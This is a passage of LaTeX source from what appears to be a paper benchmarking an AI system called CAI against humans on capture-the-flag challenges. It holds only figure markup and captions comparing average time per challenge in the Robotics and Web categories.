        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Robotics category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different robotics challenges.}
        \label{fig:Time_vs_CTF_robotics}
    \end{subfigure}
    \caption{Benchmarking CAI performance in Reverse Engineering and Robotics categories}
    \label{fig:pair_rev_robotics}
\end{figure}

\begin{figure}[H]
    \centering
    \begin{subfigure}{0.48\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Web category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different web challenges.}
        \label{fig:Time_vs_CTF_web}
    \end{subfigure}
    \hfill
    \begin{subfigure}{0.48\textwidth}
        \centering
        \phantom{\includegraphics[width=\textwidth]{imgs/Results/Time_vs_CTF_web_log.png}}
        \caption*{}
    \end{subfigure}
    \caption{Benchmarking CAI performance in Web category}
    \label{fig:pair_web}
\end{figure}

\end{document}